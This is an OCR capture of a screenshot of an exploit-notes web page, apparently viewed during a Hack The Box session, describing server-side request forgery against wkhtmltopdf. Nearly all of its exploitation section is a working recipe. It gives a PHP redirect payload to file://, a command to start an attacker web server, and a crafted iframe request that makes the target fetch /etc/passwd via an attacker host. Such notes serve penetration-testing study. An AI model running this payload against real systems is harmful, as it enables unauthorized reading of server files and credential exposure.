 1
2
3
4
2
15:44
Play CTF - Hack The Box C
wkhtmltopdf SSRF | Explo
https://exploit-notes.hdks.org/exploit/web/security-risk/wkhtmltopdf-ssrf/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Search
- Recommended Exploits -
Support
Security Links
Tools
GitHub
Twitter
XSS (Cross-Site Scripting)
XSS with Dynamic PDF
XST (Cross-Site Tracing)
XXE (XML External Entity)
wkhtmltopdf SSRF
Cookie
Cookie Hijacking
Session Fixation
CMS
Bolt CMS Pentesting
CMS (Content Management
System) Pentesting
Cockpit CMS Pentesting
Concrete CMS Pentesting
FUEL CMS Pentesting
Joomla CMS Pentesting
Mara CMS Pentesting
Subrion CMS Pentesting
TYPO3 Pentesting
WordPress Pentesting
Framework
wkhtmltopdf is a command line tool to render HTML into PDF using Qt WebKit. It is
vulnerable to SSRF.
Exploitation
Create a PHP payload to read local file.
<?php header('location:file://'.$_REQUEST['x']); ?>
Then start web server in local machine.
php -S 0.0.0.0:8000
Send request to where wkhtmltopdf is affected. For example,
/htmltopdf?item=<iframe src=http://10.0.0.1:8000/test.php?x=/etc/passwd width=1000px height=100
Build your website for just
$3.88/mth. More value and
performance with Namecheap.
ads via Carbon